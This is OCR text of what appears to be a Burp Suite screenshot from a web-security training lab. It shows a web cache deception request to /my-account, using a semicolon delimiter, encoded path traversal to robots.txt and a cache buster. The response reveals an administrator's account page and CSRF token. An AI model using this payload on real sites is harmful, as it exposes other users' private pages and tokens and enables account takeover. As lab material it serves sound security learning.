 Request
Pretty
Raw
Hex
\n
1 GET /my-account;%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2frobots.txt?
cacheBusting6 HTTP/2
3 Cookie: session=2l7uTSgIEL8CKbxKI0EM7kFjlvZjSUHg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty
Raw
Hex
Render
<p>
|
</p>
54 </section>
55 </header>
56 <header class="notification-header">
57 </header>
58 <h1>
My Account
</h1>
59 <div id=account-content>
60 <p>
Your username is: administrator
</p>
61 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
62 <label>
Email
</label>
63 <input required type="email" name="email" value="">
64 <input required type="hidden" name="csrf" value="
cXVxuNNK9lQniEV9MHoBXnH5WN7byec5">